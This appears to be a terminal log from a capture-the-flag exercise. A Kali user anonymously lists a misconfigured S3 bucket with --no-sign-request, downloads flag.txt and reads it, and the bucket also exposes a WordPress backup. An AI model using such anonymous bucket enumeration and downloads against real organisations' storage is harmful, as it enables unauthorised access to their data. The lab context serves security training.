 ┌──(kali㉿kali)-[~]
└─$ aws s3 ls s3://images.bestfestivalcompany.com --no-sign-request 253 ⨯
2021-11-13 23:06:51       6148 .DS_Store
2021-11-13 20:43:03     108420 0vF39p3.png
2021-11-27 19:55:21     705191 AWSConsole.png
2021-11-13 20:43:03       5652 aws-logo.png
2021-11-13 23:06:51         68 flag.txt
2021-11-13 23:06:51    2349068 flyer.png
2021-11-13 20:43:03      92531 presents.jpg
2021-11-13 20:43:03       4680 tree.png
2021-11-24 07:52:22   16556739 wp-backup.zip
┌──(kali㉿kali)-[~]
└─$ aws s3 cp s3://images.bestfestivalcompany.com/flag.txt . --no-sign-request
download: s3://images.bestfestivalcompany.com/flag.txt to ./flag.txt
┌──(kali㉿kali)-[~]
└─$ cat flag.txt
It's easy to get your elves data when you leave it so easy to find!